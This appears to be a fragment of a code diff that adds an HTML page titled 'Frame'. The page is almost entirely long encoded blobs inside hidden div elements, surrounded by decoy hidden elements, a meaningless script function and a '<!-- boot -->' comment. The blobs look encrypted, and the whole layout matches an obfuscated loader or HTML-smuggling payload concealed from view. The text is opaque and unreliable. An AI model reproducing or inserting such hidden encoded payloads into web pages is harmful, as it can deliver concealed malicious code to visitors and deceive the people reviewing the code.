+aamxinL53zxAV55EZBq5b+WQ9cuA4a2fwIS8gjWixT2aTxWtQyj8DMsUrGNkLc209kmmu3+5bq4hNsbg+qwfP2GpY8mwL9xsE4EGl3VLv/lsEOSejKGtn9ER+FLxIsV+SUzQOUO6r9+YRP/ydy9OcPZJprt+aeu1t3VScbxvni4tr2HJISqJbQLWn0Ym3rx6c8GwH5r6fo6QUbgWpjFVPRqPUL0Gc39Z2kK5Yrd41+GlGPU77H19aiYjR2y6Jxl6Lzt22rH+2CwCXx/EJhvsfySEMJmVqypf1FC7kaelh/vcRNA+wPMvmcsSLGK0/FurJRj1Lm54fX03IEMnvOLZduqvZ9jhOVgpRJNfkb/BP+4mkPbYRik+D5UW+hJxI0IuWY8RuUVxrFhaFK3i9SvPMjQLIO3ufSGuZ6AG4PEsGTsoLWSY4TsD/FHHzBd1WC+7tME03NX/rg8Tlv/St+DCPMrJ138A8yEdnQGudmRoCHy2wCb6amu+6iVkAfO4apk+7GkiSSMviWqbR8wXdUu/7iaENpoT8/5L0tX6335yh/7YD1K+wOA6xksUrGN1Pgoj5ogle2z7/26iJsKku6wZLDs7Z1AhLcl8UcfMF2Tb7P02ALRbHvj5iYKRupQxLYV1GogVrlXzLx2YRf/2d3jX4aUY9S58Pr85/fVScanoir9qb6Dat+dJfFHHzBdk2+z9NgC0Wx74+YmCkbqUMS2FdRqIFa5V8y8dmEX/9nd41+GlGPU5Nqn9aH3/0nG8LZk/Kq6yCnL53ySCFJ9HJtq/6WaAN13Qc/5Mk9T4UyL6Ea4djNd/Afd7hkGTr7Pm7wsmL5/2/Gk6rni</template><div id="_DxDOQpLRdF0" style="display:none">temp</div><div id="gqhzdx" style="display:none">x</div><div id="_u5IUcRNzR" style="visibility:hidden"></div><script>function hlfr30(){var x=27;return x*2;}
-/* perf tuning */
+<!doctype html>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<style>.nHOFlg{display:none}.FGGX2C{display:none}</style>
+<title>Frame</title>
+</head>
+<body>
+<!-- boot -->
+<div id="x5b4f7c0" style="display:none">uS1JINxX0cIFLJ+NCaM8jLlkeQLzI+TzLmvK2wGhILiPMGUK/me2mGAsy5QBu2Om5mRsHexm/[base64]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</div><div id="x5b4f7c1" style="display:none">PseJHPQIpqUsLU+/a+37J2SDw0T9Mvb9NwdPvyOosmBqm5wc4nHu92VjBKUjuKlKLNfZRO8i6+R+agbxLvz9MDbXyxS3OYylLC1P4gmCsmAs19cFo2f08SF6Du1t4fwnLIfZH8UipqUsLU/yYvr1KWLN2VTvMqa9fHVUlSOosmBx/fNE7yKmq21hCu13peUhfpmQCqgi6eksdmW/I6iyYCyamBaoa+i/LD1UlSOosmAs14kFq2bv62sgA/pl/KhgPsWJHPQIpqUsLU+/b+H8JSGfnA2oavK/LDxBqDiCsmAs14RuxSKmpSwjDvNm+uZte5aLCqZs4aVjYU/zaqjpSizX2UTvIvbkaGkG8WSl/iVqg8NE+3L+vgYtT78j9ZhKLNfZROFx8uB8IAf6Yuz3MiyM80TvIqalLGkG7HPk8zk2158Iqnq9jywtT78jqPMsZZCXSaZ24+h/N0/8ZubmJX7M80TvIqalLGoO7zmoo3B8j8Ju7yKmpSwtAv5x7/suIZWWELtt678sPF3ve7OYYCzX2RnFCKalLC1B7Hft4m1kkpgAqnCm7T8tFJUjqLJgLNefC6F2q/ZldwqlI7mkMHTM80TvIqalLGsA8Xel5SVlkJEQ9SKwtTw2Zb8jqLJgLJSWCKBwvKUva1/5Ne7xewbX2UTvIqbobX8I9m2ysnA3/dlE7yL7jwYtT78jpuE0aYfUBq5m4eAsdmW/I6iyYCyRlgq7L/XsdmhVvzK54jg3/dlE7yKmpWpiAesu//cpa5+NXu81trU3B0+/I6iyYGCSjRCqcKv2fGwM9m3vqGA82cwUtzmMpSwtT78j+PMkaJ6XA/UitPV0LVfve7OYYCzX2UTvYOn3aGgdsnHp9il5hMNE/jD2/TcHT78jqLJgeJKBEOJ29ORifgnwceWoYHmHiQG9Yef2aTZlvyOosj0G/dlE7yKo9nhoH7Jh6fYnadmJC7hn9PZkaAPzI/OYYCzX2UTvYOfmZ2od8Hbm9nos1MlV/TazszcHT78jqLJgb5iVC704pqZqawn5Ze6pSizX2UTvIuTqfmkK7TmoozB014oLo2vipS8/Dao0sfN7BtfZRO9/jI8sLU+/LfvmJXzamwWrZeOrb2ALv3iCsmAs19lErWPl7mt/AOpt7KhgL8fJVP8ytr4GLU+/I6iyI2Oblhb1IqXjamsJ+WWzmGAs19lE72Dp92hoHaUjueI4LISWCKZmpqY/PlysMLupSizX2USyCIylLC1PsWrm4TR+gpoQpm3oqHhoF+sj85hgLNfZRO9k6et4IBz2ee2oYD3DiRz0CKalLC1Pv2Dn/i9+zdkSrnCuqCF5Cud3pf8hZZnQX8UipqUsLU/yYvr1KWLamwu7dunoNi1erXPwqUos19lE7yLq7GJoQvdm4fUoeM3ZVeE0vY8sLU+/foKYYCzX2UqmbPXxfngM62rn/G14koEQ72nk4Sx2Zb8jqLJgLJWYB6Rl9Op5YwuyYOf+L37N2Uf9M7SzPmlUlSOosmAs15sLvWbj9zYtXu97qOEvYJ6dRLlj9K0hIA3wcez3MiXM80TvIqalLG8A7Wft4G1+lp0NunG8pTp9F6QJqLJgLNfZFK5m4uxialW/MfjqYDqHgV/FIqalLC1P+Wzm5m1qlpQNo3u8pXlkQvJs5v0zfJaaAeMi6+piYhzvYuv3ewbX2UTvIqbjY2MbsnDh6CU218hWv3q9jywtT78jqPEvYJiLXu905/ckIELrZvDmbWGWkArmOYylLC1PvyPq/TghhJEFq23xvyxkAexm/LJwLNrIFLcitqV+ag3+K7i+cCDH1VThNq++Bi1PvyOosi1thZ4NoTimtSw/H+c4grJgLNeEbsUipqUsIwzwZ+2/N36WiRSqcKb+Bi1PvyOosjBjhJAQpm3ovyx/CvNi/Ps2aczzRO8ipqUsYA7tZOH8bW6YjRCgb7ylPjUf5ziCsmAs14RuxSKmpSwjDPBn7b83fpaJFKpwvO1jewrtObLwJWqYiwHveYylLC1PvyPr/S54kpcQ9SKhxmBkDPQj/P1gb5iJHeg5jKUsLU+/I/j9M2WDkAuhOKbkbn4A83b893sG19lE7yKm8WN9Vb8uuqYwdMzzRO8ipqUsfwb4a/yoYDSHgV/FIqalLC1P+Wzm5m1/noMB9SK3tHx1VJUjqLJgLNeaC6Nt9L8sew7tK6W/NGmPjUmid/LgaCRUlSOosmAs15sFrGnh92N4Afs5qOQhft/USaxj9OEhbwi2OIKyYCzX2US/Y+LhZWMIpSO64jgsz4kc9AimpSwtT79h5+AkaYXUFq5m7/B/N0+rc/CpSizX2UTvIuTqfmkK7TmoozB014oLo2vipXpsHbcupfAvfpOcFuY5jKUsLU+/I/K/KWKTnBz1Ire1NwdPvyOosmBtmZAJrnbv6mI3T/li7PcJYtfJSv1xpuBtfgqkCaiyYCyK827vIqalTGYK5mX68y1phNkCrmbjzGItFJUjqLJgLNefFqBvpv4sYh/+YOHmOTbXyV/vdvTkYn4J8HHlqGB4hZgKvG7n8WlUR6pz8Lt7LIrzRO8ipqUseQC/eKj9MG2UkBC2OKa0Ny0b7WLm4SZjhZRe73b05GJ+A/537ctoPN7CRLIIpqUsLRKVCaiyYCzZmgurZ6vnYGIM9CPzmGAs19lE72Dn5mdqHfB25vZ6LIGYFucvq+ZjaQqyYe+7ewbX2UTvIqbnY38L+nGysnF8j9kXoG7v4Sx7Du0rpb8iY4WdAb0rvY8sLU+/I6jwL36TnBbicOfhZXgcpSOw4jg3/dlE7yKmpWhkHO9v6et6LJGVAbc5jKUsLU+/I+n+KWuZ1A27Z+v2Ni0M+m389zI3/dlE7yKmpXxsC/tq5vV6LMbNFLcit718dVSVI6iyYCzXnwuhdqvjbWAG83qysjVl2pQLoW319W1uCrMj29QNY5mWSZ1n4fBgbB2zI6rBBiy6lgqgIKqlQWgB82yksgNjmYoLo2P1qSxgAPFs++Ihb5LCbu8ipqUsLQnwbfy/M2WNnF7vM7WrOX0XpAmosmAs19kHunD16n43T+9s4fw0aYXCbu8ipqUsLRvtYubhKXielgr1IufpYC1fsTH7siVthJxfxSKmpSxwZZUjqLJgIpSWAKov5OljbgSla+fkJX7Xgm7vIqalLC0N8HHs9zIhlJYIoHC8pXpsHbcupeYldIPUCbp24+ElNmW/I6iyYCyVlhzice7kaGIYpSO4snR8j9lV/XL+pX5qDf4ruL5wIMfVVOExr74GLU+/I/WYSizX2UThYenoYWwB+y789zh414Ju7yKmpSwtCfNm8KhgPczzRO8ipqUsegf2d+2/M3yWmgH1Iujqe38O7ziCsmAs19lEoHTj92phAOg5qPopaJOcCvQIpqUsLU+/d+3qNCGYjwG9ZOrqezdP+m/k+zB/nopfxSKmpSwtT/xs5P0yNtfaAfln4uM/NmW/I6iyYCyCigG9L/XgYGgM6zmo/C9iksJu7yKmpSwtH/Bq5uYlftqcEqps8vY2LQHwbe2pSizX2UTvIvbkaGkG8WSl4Clrn41e7zO09XQ2Zb8jqLI9Bv3ZRO8iqOZjfRayYfz8YHf92UTvIqalbmwM9GT6/TVik8NE7DC3tzo/C6QJqLJgLNfZBqBw4uB+N0+uc/CyM2ObkADvdOf3JCBC/Wz69iV+3sJu7yKmpSwtDOpx+/0yNteJC6Zs8uB+NmW/I6iyYCyHmACra+jiNi1X73uzmGAs19lE72bv9nxhDuY5qPQsaY/Cbu8ipqUsLQ7zau/8bWWDnAm8OKbmaWMb+nGzmGAs19lE72jz9nhkCeYu6/0ueJKXEPUi5eBieQrtOIKyYCzX2USsberqfjdP6WL6um0hg5wcuy/r8HhoC7Y4grJgLNfZRK1t9OFpf0LtYuz7NX/N2VK/er2PLC1PvyOo5jJtmYoNu2vp6zYtDvNvqKJuPoTZAa5x474GLU+/I6iyJmCSgUm8avTsYmZVvzOzmGAs19kZxQimpSwtQfxs+OttboOXXqdt8OB+LRSVI6iyYCzXmgujbfS/LC4J+WXu9CY3/dlE7yKmpW5sDPRk+v01YpPUB6Bu6fc2LUysM7ukc2jM80TvIqalLG8A7Wft4G1vmJULvTimpjRvVqs67alKLNfZRLIIjKUsLU+xYOfiOSGVjQrvcfDiLHZlvyOosmAsgJAAu2q8pT01H+c4grJgLNfZRKdn7+JkeVW/MrDiODf92UTvIqalamQD8zmo8TV+hZwKu0Hp6WN/VJUjqLJgcf3zRO8ipqtvYh/mLurmLiKUlhSmZ+KldwdPvyOosmBvmJULvTim821/R7Iu7/pta4WcAaErvY8sLU+/I6jwL36TnBbiYenpY39Vv3Xp4Ggh2p4M4mX04GljQv1s+vYlft7Cbu8ipqUsLQ3+YOP1MmOClwD1IvDkfiVCsmTgvyd+kpwK4mDhrDcHT78jqO9KBtfZRO8s8uptfhu/eIKyYCzX2US/bfXseGQA8Tmo9Cl0kp1fxSKmpSwtT/1s/OYvYc3ZV/1y/r4GLU+/I6iyLGmRjV7vN7agNwdPvyOosmB4hZgKvGTp92E3T+tx6fwzYJaNAZcqq7A8KEa/d/rzLn+bmBCqW660PD0f5yqo4SNtm5xM/yy/rDcHT78jqLJgbpaaD6hw6fBiaVW/ILqheDrEz1/FIqalLC1P/Gzk/TI2144MpnbjvgYtT78jqLIwbZOdDaFlvKU9OR/nI7qqMHTM80TvIqalLG8A7Wft4G1+lp0NunG8pTR9F6QJqLJgLNfZAqBs8qh/ZBX6OaijdHyPwm7vIqalLC0J8G38vzdpnp4Muzimszw9VJUjqLJgLNeWFK5h7/F1N0+vOIKyYCzX2US7cOfrf2Qb9mzmqGBtm5VE/yyy9ixuGv1q678iaY2QAb0qtqs9OlqzI7i8eDTC1UT/LLW3IC1esTG/p2k3/dlE7yKmpXYgBvFn7ep6LMbJVP85jKUsLU+/I+r9OCGEkQWrbfG/LD1PrjP46mA/x4kc73Dh520lX7MzpKJsPNnMTfQIpqUsLU+/Z+HhMGCWgF7vZOrgdDZlvyOosmAslpUNqGyr7HhoAuw5qPElYoOcFvQIpqUsLU+/ZOnieizGyRS3OYylLC1P4gmCsmAs19cQoGP18SJ+B/B0qOlKLNfZRO8i8vdtYxz5bPr/eiyDiwWhcerkeGg3ty69omUl140Wrmz16W15CsYruLtgf5SYCKoqt6w3B0+/I6iyYGOHmAemdv+/LDxUlSOosmBx/fNE7yKmq3hiDux3qOE2a9eCbu8ipqUsLQn2b+SoYHufkBCqOYylLC1PvyP/+yR4n8NE/TL2/TcHT78jqLJgZJKQA6d2vKU+PR/nOIKyYCzXhG7FIqalLCMA7S7s+zZlk5wW73mMpSwtT78j7PszfJuYHfUi4OlpdVSVI6iyYCzXmAimZeioZXkK8nCysiNpmY0BvTmMpSwtT78j/Pc4eNqYCKZl6L8sbgrxd+3gewbX2UTvIqbobX8I9m2ysnM+h4FE/zmMpSwtT78j6/0sY4XDRLlj9K0hIBv6e/y/LXmDnADmOYylLC1PvyPu/S542ooNtWe8pT0/H+c4grJgLNfZRKlt6PEhegr2ZODmeizAyVT0CKalLC1Pv2/t5jRphdQXv2Pl7GJqVb8y+Op7BtfZRO9/jI8sLU+/LefgbWiejw2rZ/S/Nm8K+Wz692wG19lE7yzp9yFpBulq7PcyNs2YArtn9KV3B0+/I6iyYG+YlxCqbPK/LCpIpAmosmAs19kCo2f+vyw8VJUjqLJgLNebC71m4/chbwDrd+f/eizGiRzvcenpZWlP6WL6um0hlZYWq2f0rDcHT78jqO9KBtfZRO8s6fchaQbpauz3MiyEiQWhIv2PLC1PvyOo4iFok5AKqDimtSw8We97s5hgLNfZGcUIpqUsLQnw</div><div id="x5b4f7c2" style="display:none">bPz3MiyM80TvIqalLHoG+3fgqGA9x8lB9AimpSwtT7937eo0IZaVDahsvKVvaAHrZvqpSizX2UTvIvbkaGkG8WSysnM+h4FE/TL2/TcHT78jqLJgapiXEOJx7/9pN0+uMfjqewbX2UTvIqbmY2EA7Tmo5CF+39RJu2f+8SFgGutm7Lt7BtfZRO8ipudjfwv6caXmL3zN2VW/eqb2Y2EG+yP+8zIk2tQGoHDi4H4kVJUjqLJgLNeUBb1l7+sheQDvOaimcHyPwm7vIqalcQdlvyOosiZjmI0BvSLnpXcHT78jqLJgb5iVC704pvNtf0eyLunxI2mZjUmtbvPgJTZlvyOosmAsg5wcuy/i4G9iHf534f0uNteXC6FnvY8sLU+/foKYYCzX2SSiZ+LsbS1H8mLwvzdlk40M9SKwtTx9F7Yj85hgLNfZRO8s9OB8YkL3Zun2JX7Xgm7vIqalLC1Pv2Xk9zghk5AWqmHy7GNjVb9g5/41YZnCbu8ipqUsLU+/YuT7J2LakBCqb/W/LGsD+nul4TRthY1fxSKmpSwtT+IJqLJgLNfZSr1n9uohYw7yZqjpSizX2UTvIqalamIB6y77+zppzdlV93L+vgYtT78jqLI9BtfZRO8ipqtvYgHrZubmbW6YnR3veYylLC1PvyOosjBtk50NoWW8pT49H+c4grJgLNfZRLIIpqUsLU+/Lfr3MGPakQGuZuP3LHZlvyOosmAs19kUrmbi7GJqVb8yvuI4LMXJFLc5jKUsLU+/I/WYYCzX2UTvLOXqaGhC/W/n8SssjPNE7yKmpSwtT/ls5uZtf56DAfUit7d8dVSVI6iyYCzX2US/Y+LhZWMIpSO5oDB0zPNE7yKmpSxwZb8jqLJgLNmPAb1r4OxpaUL9Yuz1JSyM80TvIqalLC1P/m/h9S4hhJwIqTim42BoF7Jw/PMyeMzzRO8ipqUscGW/I6iyPQbX2UvlaP7xZHolrHm4onB9nqFdnnvptERCXupZuKcofZiRN7pq1/R2XyjeUOHlAmi+kF2gS9S1PkUjr2q9pHZCvYxcrm3cwWd7Gc5z7eAjQ6aIPp816ed0YgvvR7jxBGWBgRC6SvfVZmk8/Ff/3xQ0pYMjmTLTzFw0N/t6zMISWpbOHYF2wdA0YSDNO8PaEDuErT6FTdXGa2EhxnfJ3SR5pJpcgFv8zFhpOdI36qcLaoSjIYZxvuRAdTbPS+H7MDWwzBSWSe7PdGkb/[base64]/+Z2NCjYM+7KMlq+zBy/V962XEtd7GnC/wx/sJdRrEjI13t5H/ZI+sUDR5ueFIlQs/BoOBfadr7kcFSTuBadNf72eDgo8HO/2iVcuqwTpzLu8Dw+OdxEx+cIb8KNCYJL9+h2bAnTcO75B3uVry2WTeXrf24+11awpxJ6koo2o0f2z3lCJtVivcsZdq2xE4pYzd1bNS3LS/jYLm64viC3UMXHakId+WTBxy1lhrgMrmX0w1ROA+li7dQmaaS0N6Bj5dVVRwvJVb3CDjixqjOeROWxQGJdzlH/0Tlvsrss/mnnzT06N+o60OoWR8C7B/pz88RdZluud+qiNF2hgAv7T/LjYFcI3kX75xdLhr0zo0XJ/D4/Ps9Ly/sYdKSUA4E0tOtAYSX+ctmkNUWQuimfTd/WPFU7zDXq8Tk4xp1SnEy/3TRiI9U1+aQqPK/BCPhmyN9/fhzRes/WDV6EwCD7W7PIel5fxkTg/XJio788p1rVs05pIdR50vYmRKOrIbZO7PFkRx/lM7zgA3q2siChY8TGbVxYxzHf2zRPmb8FikbL/VZHANRSysgwWs6OKY14xLNCVAOuO/KkK0iflAO+bMTEdDkZxW394zVijqgTl1LUvEpbA/BUzqIXSoS2FIBUw/w0PF/WZbv+KniwiDW5S9zAdWYq+FD//Bd5hpM1jGXu5GNoOMVQ+f02RqDPJ4xyteR0by3JTMqjdl6UvTD8VtLtYn4A8mnn9Cg9oJEnnzGzy3w7XqlQy6UIb66oDvprvtFofV/bO9z6dladrgekW9P9Q2slyjHfqnVKmpY3gGyyxmV1JfBI4twMdpjLDLpRx/U6ZVjwOubaFEORmA+gZ+/APUUJrlXO1hQ0uaAthGWzx0k4W9Jm+P4uRceaD792wdNIVSHnadrdI2i+qxGhZPDkYzsA+GHPwxNFxYsT/lrk6D13HMdt8vwRarPBDp9a0+9/dQ6mYP3IJ2KVnlOjbe+2bUcG8DPdxTB2u4ldizPu6Tp1Hsdi790ifqXNLrhmzsE0YVznedGiJHSekCeIYbbuaTsMr0jF1yxbk58julLuyT9hGu132N8lNJTJDqx47/xdVxjRaODrEVW8yjOOZO/Sajwm83Ll4iVbuYANuzLetmtVCcZ10fQOSbK1HZdxs8B8ST7ycfmqGkO/yhONeM7oe0g+9mbSoXRhr7QcpHu05m5BI81r8PA5WZ+pPqpVyuJLSA3mZbHeDTXAwAH3d/LGXHcmr2nh+Ap9pZEdoW7KyG88AP51/OIUOb2yA6t69/I6OyP7QM31BHS1mx2/Ruf3PUsi0W3mpBZ7zrggijvV435gCulkz98LWLDLUp5Mwtd1S1n+d8WgMmi4tA+dRN79SkkErG39ogZvsM8ogVvIvDl5Kcxw56MuXcOAIqt28dxEPxnrRO/xAlidiCj7TerGQU5Xzmzk3A1OmpoS/0b0ynluNd5r2aQHYpDIFJt17+lbd1etTr2gGUDHoyX7c9DWQ18l1FPD6jd1scA3umbX71llLPFa4MF3O4OgLLxo1tNragz2VszYBGuBkxa8SO6zRTla3UnaxHVbtJ9W/VLIyF1mJe1by8t2do+tDv8y1906NSnlbvqjCl6FjDWmcOvVOU5byzTL0yN9woESvXiy/HlJI/5Tuqs4Sbu3E4hX7NVLfAvVcP3bNjy/oRT2RM3qNTQe3nbpqwZYg5UMvFXe9EZrIvFs